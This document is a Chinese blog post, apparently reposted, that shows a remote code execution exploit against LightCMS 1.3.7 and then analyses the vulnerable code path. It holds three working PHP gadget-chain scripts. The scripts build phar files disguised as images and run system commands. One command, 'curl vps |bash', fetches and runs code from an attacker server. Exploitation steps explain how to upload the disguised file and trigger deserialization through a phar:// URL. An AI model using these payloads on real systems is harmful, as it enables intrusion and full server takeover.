LightCMS1.3.7-RCE漏洞

Posted H3rmesk1t

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了LightCMS1.3.7-RCE漏洞相关的知识,希望对你有一定的参考价值。

LightCMS1.3.7-RCE漏洞

环境搭建(Kali)

参考之间的文章:LightCMS1.3.5-任意文件读取&RCE漏洞

漏洞复现

找一个 Laravel RCE 的 gadget,生成 phar 文件,exp如下

POP_1

<?php

namespace Illuminate\\Broadcasting{

class PendingBroadcast

{

protected $events;

protected $event;

public function __construct($events, $event)

{

$this->events = $events;

$this->event = $event;

}

}

class BroadcastEvent

{

protected $connection;

public function __construct($connection)

{

$this->connection = $connection;

}

}

}

namespace Illuminate\\Bus{

class Dispatcher{

protected $queueResolver;

public function __construct($queueResolver)

{

$this->queueResolver = $queueResolver;

}

}

}

namespace{

$command = new Illuminate\\Broadcasting\\BroadcastEvent('whoami');

$dispater = new Illuminate\\Bus\\Dispatcher("system");

$PendingBroadcast = new Illuminate\\Broadcasting\\PendingBroadcast($dispater,$command);

$phar = new Phar('phar.phar');

$phar -> stopBuffering();

$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>");

$phar -> addFromString('test.txt','test');

$phar -> setMetadata($PendingBroadcast);

$phar -> stopBuffering();

rename('phar.phar','phar.jpg');

}

POP_2

<?php

namespace Illuminate\\Broadcasting

{

use Illuminate\\Events\\Dispatcher;

class PendingBroadcast

{

protected $events;

protected $event;

public function __construct($cmd)

{

$this->events = new Dispatcher($cmd);

$this->event=$cmd;

}

}

}

namespace Illuminate\\Events

{

class Dispatcher

{

protected $listeners;

public function __construct($event){

$this->listeners=[$event=>['system']];

}

}

}

namespace{

$phar = new Phar('phar.phar');

$phar -> startBuffering();

$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>');

$o = new Illuminate\\Broadcasting\\PendingBroadcast($argv[1]);

echo base64_encode(serialize($o));

$phar -> setMetadata($o);

$phar -> addFromString('test.txt','test');

$phar -> stopBuffering();

}

POP_3

<?php

namespace Illuminate\\Broadcasting{

class PendingBroadcast

{

protected $events;

protected $event;

public function __construct($events, $event)

{

$this->events = $events;

$this->event = $event;

}

}

class BroadcastEvent

{

protected $connection;

public function __construct($connection)

{

$this->connection = $connection;

}

}

}

namespace Illuminate\\Bus{

class Dispatcher{

protected $queueResolver;

public function __construct($queueResolver)

{

$this->queueResolver = $queueResolver;

}

}

}

namespace{

$command = new Illuminate\\Broadcasting\\BroadcastEvent('curl vps |bash');

$dispater = new Illuminate\\Bus\\Dispatcher("system");

$PendingBroadcast = new Illuminate\\Broadcasting\\PendingBroadcast($dispater,$command);

$phar = new Phar('phar.phar');

$phar -> stopBuffering();

$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>");

$phar -> addFromString('test.txt','test');

$phar -> setMetadata($PendingBroadcast);

$phar -> stopBuffering();

rename('phar.phar','phar.jpg');

}



来到内容管理 - 新增文章内容,上传文件,就会得到一个这样的图片 url:

http://127.0.0.1:8000/upload/image/202106/qYUkjTWuFUMdMKo2hhp4DptwF23FkZJZ2nM1ixWy.gif

然后来到我们自己的 vps,新建一个 txt,内容为:

phar://./upload/image/202106/qYUkjTWuFUMdMKo2hhp4DptwF23FkZJZ2nM1ixWy.gif

然后 POST 提交到这个路由即可触发 phar 反序列化

漏洞分析

在LightCMS1.3.5的任意文件读取漏洞被提出并且修复后,我们来分析一下作者修复所用的



fetchImageFile函数

跟进

fetchImageFile函数,可以看到其使用curl来获取远程资源的内容,然后使用 Image:make 模块进行解析,并且对后缀也进行了严格的过滤,由于该后台是基于laravel框架开发,并且这个cms 后台还是有图片上传功能的,不妨我们尝试利用phar反序列化实现RCE



我们跟进一下

isWebp函数,由于传入的不是Webp文件,所以会进入Image::make($data);,而且这个data变量也就是请求返回的内容,在获取到远程url的内容后,会调用Intervention\\Image\\Facades\\Image的 make方法,对图片内容进行解析



继续跟进到





vendor/intervention/image/src/intervention/Image/AbstractDriver.php,通过init(),然后传入decoder->init()

可以看到 data 不仅可以是图片的二进制数据 ,还可以是这些数据格式,跟进



initFromUrl方法

它继续读取了这个 url 的内容,然后作为 binary 数据处理

跟进



isUrl,这个方法只是利用 FILTER VAR 判断是否为 url,这意味着前面的 http 协议可以替换成其他协议,比如 phar 协议,将 url 内容改成一个 phar 进行测试,依旧进到了这里并且传给了 file_get_contents(),即可以触发phar 反序列化了

以上是关于LightCMS1.3.7-RCE漏洞的主要内容,如果未能解决你的问题,请参考以下文章